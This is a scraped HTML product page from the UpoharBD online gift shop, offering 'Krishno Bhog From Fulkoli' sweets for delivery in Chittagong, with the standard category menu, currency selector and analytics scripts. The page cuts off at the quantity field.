

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.upoharbd.com/chittagong-city-free-gift-delivery/sweets-and-pitha/krishno-bhog-from-fulkoli
body_size: 9158
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="facebook-domain-verification" content="09is0yjt7lxs39xo56hzodyltx0tn9" />
<meta charset="UTF-8">
<meta property="og:title" content="Krishno Bhog From Fulkoli"/> 
<meta property="og:type" content="article"/> 
<meta property="og:image" content="https://www.upoharbd.com/images/uploads/Sweets/Fulkoli/krishno-bhog_fulkoli.jpg"/> 
<meta property="og:image:alt" content="Krishno Bhog From Fulkoli"/> 
<meta property="og:url" content="https://www.upoharbd.com/chittagong-city-free-gift-delivery/sweets-and-pitha/krishno-bhog-from-fulkoli"/> 
<meta property="og:description" content="Order Krishno Bhog of Fulkoli from our sweet shop online and get free delivery in Chittagong. Choose different types of sweet and pithe from our online gift shop." />
<meta property="og:site_name" content="UpoharBD.Com" />
<meta property="fb:app_id" content="383757355399417" />

<meta name="verify-v1" content="8M9JiQXPhciMdFb+4JAQU5OjtyNHfkrbrdRO2CV9b/0=" >
<meta name="msvalidate.01" content="D064F873514B6D521C8699FE1DE0D04B" />
<meta name="norton-safeweb-site-verification" content="7clcsfwf125qgtpixcj2uvf85fthv7dl540mv3nk43gka5uz434nqcqjwfm4t4njv7x9woein90ta298m9a150z11qh7knav6nefw4ha4-7mxlyzox9zpb63po5cwf4f" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">

<title>Buy and send misti online in Bangladesh. - Krishno Bhog From Fulkoli - Sweets and Pitha - Chittagong City - Free Gift Delivery</title>


<meta name="description" content="Order Krishno Bhog of Fulkoli from our sweet shop online and get free delivery in Chittagong. Choose different types of sweet and pithe from our online gift shop." />
<meta name="keywords" content="" />
<meta name="rating" content="General">
<meta name="author" content="UpoharBD" />
<meta name="publisher" content="Upohar Bangladesh" />
<meta name="copyright" content="www.UpoharBD.Com" />
<link rel="image_src" href="https://www.upoharbd.com/images/uploads/Sweets/Fulkoli/krishno-bhog_fulkoli.jpg" />
<meta name="abstract" content="Order online and send cakes, flowers, gifts to all cities of Bangladesh in any occasion">

<!-- Bootstrap -->
<link href="https://www.upoharbd.com/skins/upohar/styleSheets/bootstrap.css" rel="stylesheet">

<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->

<link href="https://www.upoharbd.com/skins/upohar/styleSheets/qc_upohar.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="https://www.upoharbd.com/skins/upohar/styleSheets/responsive.css" type="text/css" media="screen" />

<!-- Add jQuery library -->
<script type="text/javascript" src="https://code.jquery.com/jquery-1.8.3.min.js"></script>


<!-- Add fancyBox -->
<link rel="stylesheet" href="https://www.upoharbd.com/fancybox/source/jquery.fancybox.css?v=2.1.5" type="text/css" media="screen" />
<script type="text/javascript" src="https://www.upoharbd.com/fancybox/source/jquery.fancybox.pack.js?v=2.1.5"></script>


<script type="text/javascript" src="https://www.upoharbd.com/js/jslibrary.js"></script>


<script type="text/javascript" src="https://www.upoharbd.com/js/tabcontent.js">

<!-- Place this tag in your head or just before your close body tag -->
<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>
<script type="text/javascript" src="https://www.upoharbd.com/js/custom.js?time=1768724512"></script>


<style>

.fancybox-nav span {
 visibility: visible;
}

</style>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-3598078-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-3598078-1');
</script>

<script type="text/javascript">
 
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-3598078-1']);
  _gaq.push(['_trackPageview']);
 
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
 
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-D5P9T76GC8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-D5P9T76GC8');
</script>

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');

fbq('init', '1658329947758379');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1658329947758379&ev=PageView&noscript=1"
/></noscript>


</head>
<body>
<div style="position:fixed;bottom:0px;right:0px;z-index:9999;" class="menudisplay">
<a href="http://www.upoharbd.com/Get_Discount" alt="Get Discount" title="Get Discount"><img src="https://www.upoharbd.com/skins/upohar/styleImages/be_social_sidebar.png" alt="Get discount code" width="33px" height="156px" title="Get discount code" border="0"/></a>
</div>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=209595819103913";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>



<div id="mobile_categories_menu" style="display:none;padding:10px;width:80%;position:absolute;top:54px;left:0;z-index:9990;background-color:#fff;">
<div class="leftmenu"><!--[if IE]>
<style type="text/css">
ul#Categories li { line-height:1.3em; }
</style>
<![endif]-->
<script type="text/javascript">
<!--
function initialiseMenu() { return false; }
cF = new Image(); cF.src = "https://www.upoharbd.com/images/arrowDown.png";
cFO = new Image(); cFO.src = "https://www.upoharbd.com/images/arrowActive.png";

document.write ("<style>\n.cp { cursor: pointer; }\n<\/style>");
-->
</script>
<!-- #:convict:# Advanced DHTML Menu, (c)2007-2008 http://cubecart-mods-skins.com >> -->
<ul id="Categories">



<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=208" class="CatCurrent">Chittagong City - Free Gift Delivery</a>
<ul id="u208" style="display: block;">






<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=266" style="background: url(https://www.upoharbd.com/images/uploads/icons/wedding.png) no-repeat 8px 10px;">Valentine Gift Packages</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=213" style="background: url(https://www.upoharbd.com/images/uploads/icons/gift_combo.png) no-repeat 8px 10px;">Gift Packages</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=260" style="background: url(https://www.upoharbd.com/images/uploads/icons/sameday_gift.png) no-repeat 8px 10px;">Same Day Urgent Gift</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=210" style="background: url(https://www.upoharbd.com/images/uploads/icons/food_delivery.png) no-repeat 8px 10px;">Food Delivery</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=233" style="background: url(https://www.upoharbd.com/images/uploads/icons/dress.png) no-repeat 8px 10px;">Sharee for her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=234" style="background: url(https://www.upoharbd.com/images/uploads/icons/dress.png) no-repeat 8px 10px;">Salwar kamiz</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=211" style="background: url(https://www.upoharbd.com/images/uploads/icons/groceries.png) no-repeat 8px 10px;">Fruit and Groceries</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=215" style="background: url(https://www.upoharbd.com/images/uploads/icons/freshflower.png) no-repeat 8px 10px;">Fresh Flowers</a></li>





<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=228" class="CatActive" style="background: url(https://www.upoharbd.com/images/uploads/icons/cakegift.png) no-repeat 8px 10px;">Sweets and Pitha </a></li>



<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=212" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Well food cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=229" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Coopers cake</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=230" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cakes from Hotcake</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=231" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cake from Kings Chittagong</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=287" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Dulce Cake and Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=235" style="background: url(https://www.upoharbd.com/images/uploads/icons/sameday_gift.png) no-repeat 8px 10px;">Pizza Hut home delivery</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=284" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">KFC Chittagong</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=255" style="background: url(https://www.upoharbd.com/images/uploads/icons/chocolate_gift.png) no-repeat 8px 10px;">Chocolate and Ice Cream</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=224" style="background: url(https://www.upoharbd.com/images/uploads/icons/kid.png) no-repeat 8px 10px;">Gift for Kids</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=254" style="background: url(https://www.upoharbd.com/images/uploads/icons/teddy.png) no-repeat 8px 10px;">Teddy bear and Toys</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=217" style="background: url(https://www.upoharbd.com/images/uploads/icons/man_dress.png) no-repeat 8px 10px;">Gift for Him</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=269" style="background: url(https://www.upoharbd.com/images/uploads/icons/boishak.png) no-repeat 8px 10px;">Pohela Boishakh Gifts</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=223" style="background: url(https://www.upoharbd.com/images/uploads/icons/woman_dress.png) no-repeat 8px 10px;">Gift for Her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=250" style="background: url(https://www.upoharbd.com/images/uploads/icons/unilever-gift.png) no-repeat 8px 10px;">Unilever Gift Hampers</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=222" style="background: url(https://www.upoharbd.com/images/uploads/icons/household.png) no-repeat 8px 10px;">Household Appliances</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=256" style="background: url(https://www.upoharbd.com/images/uploads/icons/new-born.png) no-repeat 8px 10px;">Gift for Newborn and Baby</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=258" style="background: url(https://www.upoharbd.com/images/uploads/icons/mobile-recharge.png) no-repeat 8px 10px;">Recharge Mobile Phone</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=216" style="background: url(https://www.upoharbd.com/images/uploads/icons/iftar.png) no-repeat 8px 10px;">Ramadan and Iftar Gifts</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=272" style="background: url(https://www.upoharbd.com/images/uploads/icons/mothersday.png) no-repeat 8px 10px;">Mothers Day Gift</a></li>






</ul></li>

</ul><!-- #:convict:# Advanced DHTML Menu << -->
<br clear="all" />
<div style="padding-top:10px;text-align:center;">
	<select name="lang" class="dropDown" onchange="jumpMenu('parent',this,0)">
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D4258&amp;currency=AUD" >Australian $ (AU)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D4258&amp;currency=BDT" >BD Taka (BDT)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D4258&amp;currency=GBP" >British Pounds (GB)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D4258&amp;currency=CAD" >Canadian $ (CA)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D4258&amp;currency=EUR" >Euro € (EUR)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D4258&amp;currency=USD" selected="selected">US Dollars (US$)</option>
		
	</select>
</div>
<br clear="all"/>
</div>

<br clear="all"/>

</div>


<div class="topcontainer">

  





  

  <div class="toparea">
    <div class="container">
      <div class="row">

      <div class="newmobilemenu">
          <ul>
            <li><a href="#" id="mobile_menu_close" class="menunew">Menu</a></li>


						<li><a href="https://www.upoharbd.com/index.php?_a=login" title="Sign In" class="loginnew">Login</a></li>
			<li><a href="https://www.upoharbd.com/index.php?_g=co&amp;_a=reg&amp;redir=https%3A%2F%2Fwww.upoharbd.com%2Findex.php%3F_a%3DviewProd%26productId%3D4258" title="Register" class="accountnew">Signup</a></li>
			
			
			

            <li><a href="https://www.upoharbd.com/catalogue" class="catnew">Catalog</a></li>
            <li><a href="https://www.upoharbd.com/gift-delivery-how-where-and-fees" class="faqnew">FAQ</a></li>
            <li><a href="https://www.upoharbd.com/contact-us" class="contactnew">Contact</a></li>
            <li><a id="basketTitleWrapMobile" href="https://www.upoharbd.com/index.php?_g=co&_a=cart" class="cartnew">Basket</a></li>
          </ul>
        </div>
        <div class="topmenu">
          <ul>
            <li><a href="https://www.upoharbd.com" alt="view homepage" title="View Homepage" class="shome">Home</a></li>
            <li><a href="https://www.upoharbd.com/catalogue" class="scat">View Catalog</a></li>
            <li><a href="https://www.upoharbd.com/how-to-order-gift" alt="learn how to order" title="Learn how to order gift to Bangladesh online" class="sorder">How to Order</a></li>
            <li><a href="https://www.upoharbd.com/how-to-pay-for-order" alt="online payment in Bangladesh" title="Learn how to pay for your gift order to BD" class="spay">How to Pay</a></li>
            <li><a href="https://www.upoharbd.com/gift-delivery-how-where-and-fees" alt="frequently asked questions" title="Frequently asked question about gift delivery" class="sfaq">FAQ</a></li>
            <li><a href="https://www.upoharbd.com/index.php?_g=co&_a=viewOrders" alt="track your gift order" title="Track your gift order" class="strack">Track Order</a></li>
          </ul>
        </div>
        <div class="topmenu2">
          <ul>

						<li><a href="https://www.upoharbd.com/index.php?_a=login" title="Sign In" class="saccount">Login</a></li>
			<li><a href="https://www.upoharbd.com/index.php?_g=co&amp;_a=reg&amp;redir=https%3A%2F%2Fwww.upoharbd.com%2Findex.php%3F_a%3DviewProd%26productId%3D4258" title="Register" class="saccount">Register</a></li>
			
			
			

            <li><a href="https://www.upoharbd.com/contact-us" alt="contact us" title="Contact our 24/7 customer service" class="scontact">Contact Us</a></li>
            
						<li><a href="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D4258&amp;lang=bn" alt="View website in Bengali language" title="View website in Bengali language" class="sbangla">বাংলা</a></li>
			
			
			


            <li><div id="basketTitleWrap"><a href="https://www.upoharbd.com/index.php?_g=co&_a=cart" class="scart" id="basketItemsWrap">Shopping Cart</a></div></li>

          </ul>
        </div>
      </div>
    </div>
  </div>


<script>

$j("#mobile_menu_close").click(function() {

  $j("#mobile_categories_menu").slideToggle( "swing", function() {

	//scrollToElement("#mobile_categories_menu");

  });

});


$j("#mobile_menu_open").click(function() {

  $j("#mobile_categories_menu").slideToggle( "swing", function() {

	//scrollToElement("#mobile_categories_menu");

  });

});

</script>

    <div class="logoarea">
    <div class="container">
      <div class="row">
        <div class="col-md-6 logowidth">
          <div class="mobileicon"><a href="#" class="mobilemenu"></a></div>
          <div class="logo"><a href="https://www.upoharbd.com"><img src="https://www.upoharbd.com/images/UpoharBD_logo.png"></a></div>
          <div class="searchicon"><a href="#" class="searchmenu"></a></div>
        </div>
		<div class="callsearch">
		  <div class="searcharea">
		    <form action="https://www.upoharbd.com/index.php" method="get">
		      <input name="searchStr" type="text" id="search" value="" placeholder="Search Gift" class="search" onclick="javascript:this.value='';">

			  <input type="hidden" value="viewCat" name="_a"/>
		      <input name="Submit" type="submit" value="search" class="searchbtn" />
		    </form>
		  </div>
	   </div>
      </div>
    </div>
  </div>

</div>

<div class="bodywhitearea">

<div class="container">
  <div class="row">
    <div class="col-md-12">
      <div class="topnavarea">
		<a href="https://www.upoharbd.com/index.php" title="HomePage">Home</a> /<a href="https://www.upoharbd.com/chittagong-city-free-gift-delivery" class='txtLocation'>Chittagong City - Free Gift Delivery</a>/<a href="https://www.upoharbd.com/chittagong-city-free-gift-delivery/sweets-and-pitha" class='txtLocation'>Sweets and Pitha</a>/Krishno Bhog From Fulkoli
	  </div>
    </div>
  </div>
</div>

<div class="container">
  <div class="row">
    <div class="col-md-12">
      <div class="leftmenuarea menudisplay">
        <div class="leftmenu">
		<!--[if IE]>
<style type="text/css">
ul#Categories li { line-height:1.3em; }
</style>
<![endif]-->
<script type="text/javascript">
<!--
function initialiseMenu() { return false; }
cF = new Image(); cF.src = "https://www.upoharbd.com/images/arrowDown.png";
cFO = new Image(); cFO.src = "https://www.upoharbd.com/images/arrowActive.png";

document.write ("<style>\n.cp { cursor: pointer; }\n<\/style>");
-->
</script>
<!-- #:convict:# Advanced DHTML Menu, (c)2007-2008 http://cubecart-mods-skins.com >> -->
<ul id="Categories">



<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=208" class="CatCurrent">Chittagong City - Free Gift Delivery</a>
<ul id="u208" style="display: block;">






<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=266" style="background: url(https://www.upoharbd.com/images/uploads/icons/wedding.png) no-repeat 8px 10px;">Valentine Gift Packages</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=213" style="background: url(https://www.upoharbd.com/images/uploads/icons/gift_combo.png) no-repeat 8px 10px;">Gift Packages</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=260" style="background: url(https://www.upoharbd.com/images/uploads/icons/sameday_gift.png) no-repeat 8px 10px;">Same Day Urgent Gift</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=210" style="background: url(https://www.upoharbd.com/images/uploads/icons/food_delivery.png) no-repeat 8px 10px;">Food Delivery</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=233" style="background: url(https://www.upoharbd.com/images/uploads/icons/dress.png) no-repeat 8px 10px;">Sharee for her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=234" style="background: url(https://www.upoharbd.com/images/uploads/icons/dress.png) no-repeat 8px 10px;">Salwar kamiz</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=211" style="background: url(https://www.upoharbd.com/images/uploads/icons/groceries.png) no-repeat 8px 10px;">Fruit and Groceries</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=215" style="background: url(https://www.upoharbd.com/images/uploads/icons/freshflower.png) no-repeat 8px 10px;">Fresh Flowers</a></li>





<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=228" class="CatActive" style="background: url(https://www.upoharbd.com/images/uploads/icons/cakegift.png) no-repeat 8px 10px;">Sweets and Pitha </a></li>



<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=212" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Well food cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=229" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Coopers cake</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=230" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cakes from Hotcake</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=231" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cake from Kings Chittagong</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=287" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Dulce Cake and Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=235" style="background: url(https://www.upoharbd.com/images/uploads/icons/sameday_gift.png) no-repeat 8px 10px;">Pizza Hut home delivery</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=284" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">KFC Chittagong</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=255" style="background: url(https://www.upoharbd.com/images/uploads/icons/chocolate_gift.png) no-repeat 8px 10px;">Chocolate and Ice Cream</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=224" style="background: url(https://www.upoharbd.com/images/uploads/icons/kid.png) no-repeat 8px 10px;">Gift for Kids</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=254" style="background: url(https://www.upoharbd.com/images/uploads/icons/teddy.png) no-repeat 8px 10px;">Teddy bear and Toys</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=217" style="background: url(https://www.upoharbd.com/images/uploads/icons/man_dress.png) no-repeat 8px 10px;">Gift for Him</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=269" style="background: url(https://www.upoharbd.com/images/uploads/icons/boishak.png) no-repeat 8px 10px;">Pohela Boishakh Gifts</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=223" style="background: url(https://www.upoharbd.com/images/uploads/icons/woman_dress.png) no-repeat 8px 10px;">Gift for Her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=250" style="background: url(https://www.upoharbd.com/images/uploads/icons/unilever-gift.png) no-repeat 8px 10px;">Unilever Gift Hampers</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=222" style="background: url(https://www.upoharbd.com/images/uploads/icons/household.png) no-repeat 8px 10px;">Household Appliances</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=256" style="background: url(https://www.upoharbd.com/images/uploads/icons/new-born.png) no-repeat 8px 10px;">Gift for Newborn and Baby</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=258" style="background: url(https://www.upoharbd.com/images/uploads/icons/mobile-recharge.png) no-repeat 8px 10px;">Recharge Mobile Phone</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=216" style="background: url(https://www.upoharbd.com/images/uploads/icons/iftar.png) no-repeat 8px 10px;">Ramadan and Iftar Gifts</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=272" style="background: url(https://www.upoharbd.com/images/uploads/icons/mothersday.png) no-repeat 8px 10px;">Mothers Day Gift</a></li>






</ul></li>

</ul><!-- #:convict:# Advanced DHTML Menu << -->
<br clear="all" />
		
<div style="padding-top:10px;text-align:center;">
	<select name="lang" class="dropDown" onchange="jumpMenu('parent',this,0)">
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D4258&amp;currency=AUD" >Australian $ (AU)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D4258&amp;currency=BDT" >BD Taka (BDT)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D4258&amp;currency=GBP" >British Pounds (GB)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D4258&amp;currency=CAD" >Canadian $ (CA)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D4258&amp;currency=EUR" >Euro € (EUR)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D4258&amp;currency=USD" selected="selected">US Dollars (US$)</option>
		
	</select>
</div>
<br clear="all"/>

        </div>
      </div>
      <div class="rightcontentarea">
	  <div class="innerbodyarea">
<form action="https://www.upoharbd.com/index.php?_a=viewProd&productId=4258&clearCache=1" method="post" id="prod4258" name="addtobasket" target="_self" enctype="multipart/form-data">

<div class="productsdetails">

	<div class="left">
	<div id="productImageWrapID_4258">
	<img src="/images/uploads/Sweets/Fulkoli/krishno-bhog_fulkoli.jpg" alt="Krishno Bhog From Fulkoli" border="0" title="Krishno Bhog From Fulkoli" id="SPImage" />
	</div>
	
	</div>

    <div class="right">

      <h1>Krishno Bhog From Fulkoli</h1>

	  <div class="fileUploadError" id="fileUploadError">Please Complete All Fields</div>
      <table width="100%" border="0" align="left" cellpadding="3" cellspacing="3" style="margin-top:25px;">
        <tr>
		  <th width="44%" height="33" scope="row" valign="top">Price:</th>
		  <td width="56%" height="33">
		  
		  <div class="pricedetails">  <div class="txtSale" style="padding-top:10px;"></div>

						<span style="color: #55a84c;font-size:12px;"><b>11</b> orders since 2016</span><br/>
			

		  </div>	

          </td>
        </tr>

        <tr>
		  <th height="33" scope="row">Stock:</th>
		  <td height="33">Available</td>
        </tr>


        <tr>
		  <th height="33" scope="row">Product Code:</th>
		  <td height="33" style="line-height:normal;">krishno-bhog_fulkoli</td>
        </tr>

		


		
        <tr>
		  <th height="33" scope="row"><div class="productdeshead" style="font-size:13px;">Quantity:</div></th>
